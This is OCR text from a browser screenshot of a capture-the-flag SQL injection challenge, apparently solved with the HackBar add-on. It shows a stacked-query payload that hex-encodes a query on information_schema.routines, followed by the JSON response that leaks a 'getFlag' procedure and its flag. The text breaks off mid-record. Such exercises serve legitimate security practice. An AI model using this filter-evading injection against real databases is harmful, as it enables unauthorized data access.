 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://484b0...e=1&limit=10
484b04d6-6482-4a0c-95bb-a396211ab4c4.challe
Search
JS
off
Altoro Mutual
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://484b04d6-6482-4a0c-95bb-a396211ab4c4.challenge.ctf.show/api/
?username=1';prepare s from 0x73656c656374202a2066726f6d20696e666f726d6174696f6e5f736368656d612e726f7574696e6573;execute s;&page=1&limit=10
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
{"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":
[{"SPECIFIC_NAME":"getFlag","ROUTINE_CATALOG":"def","ROUTINE_SCHEMA":"ctfshow_web","ROUTINE_NAME":"getFlag","ROUTINE_TYPE":"PROCEDURE","DATA
\n\tSELECT \"ctfshow{c7f02055-754d-46c2-960a-5e00ceb77b9e}
\";\n\tEND","EXTERNAL_NAME":null,"EXTERNAL_LANGUAGE":null,"PARAMETER_STYLE":"SQL","IS_DETERMINISTIC":"NO","SQL_DATA_ACCESS":"CONTAINS
SQL","SQL_PATH":null,"SECURITY_TYPE":"DEFINER","CREATED":"2022-04-09 02:18:14","LAST_ALTERED":"2022-04-09
02:18:14","SQL_MODE":"STRICT_TRANS_TABLES,ERROR_FOR_DIVISION_BY_ZERO,NO_AUTO_CREATE_USER,NO_ENGINE_SUBSTITUTION","ROUTINE_COMMENT":""
{"SPECIFIC_NAME":"AddGeometryColumn","ROUTINE_CATALOG":"def","ROUTINE_SCHEMA":"mysql","ROUTINE_NAME":"AddGeometryColumn","ROUTINE_TYPE":"
set @qwe= concat('ALTER TABLE ', t_schema, '.', t_name, ' ADD ', geometry_column,' GEOMETRY REF_SYSTEM_ID=', t_srid); PREPARE ls from @qwe; execute ls;
deallocate prepare ls;
end","EXTERNAL_NAME":null,"EXTERNAL_LANGUAGE":null,"PARAMETER_STYLE":"SQL","IS_DETERMINISTIC":"NO","SQL_DATA_ACCESS":"CONTAINS
SQL","SQL_PATH":null,"SECURITY_TYPE":"INVOKER","CREATED":"2019-10-31 04:15:22","LAST_ALTERED":"2019-10-31
04:15:22","SQL_MODE":"","ROUTINE_COMMENT":"","DEFINER":"root@localhost","CHARACTER_SET_CLIENT":"utf8","COLLATION_CONNECTION":"utf8_general_ci","
{"SPECIFIC_NAME":"DropGeometryColumn","ROUTINE_CATALOG":"def","ROUTINE_SCHEMA":"mysql","ROUTINE_NAME":"DropGeometryColumn","ROUTINE_TYPE
set @qwe= concat('ALTER TABLE ', t_schema, '.', t_name, ' DROP ', geometry_column); PREPARE ls from @qwe; execute ls; deallocate prepare ls;
end","EXTERNAL_NAME":null,"EXTERNAL_LANGUAGE":null,"PARAMETER_STYLE":"SQL","IS_DETERMINISTIC":"NO","SQL_DATA_ACCESS":"CONTAINS
pr